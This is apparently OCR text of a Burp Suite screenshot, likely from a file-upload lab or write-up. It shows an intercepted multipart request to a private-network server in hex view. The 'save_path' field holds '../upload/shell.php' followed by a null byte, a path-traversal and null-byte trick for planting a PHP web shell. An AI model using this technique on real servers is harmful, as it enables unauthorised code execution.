 Request to http://192.168.17.166:81
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1d 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content-Length:
1e 34 33 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 439Connection:
1f 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 64 65 2d closeUpgrade-
20 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 Insecure-Request
21 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d s: 1--------
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 2d 2d 2d 2d 2d 32 30 38 37 34 32 33 31 32 38 38 -----20874231288
24 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 3Content-Dispo
25 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
26 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 a; name="save_pa
27 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 th"../upload
28 2f 73 68 65 6c 6c 2e 70 68 70 00 0d 0a 2d 2d 2d /shell.php---
29 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 30 38 37 34 32 ----------208742
2b 33 31 32 38 38 33 0d 0a 43 6f 6e 74 65 6e 74 2d 312883Content-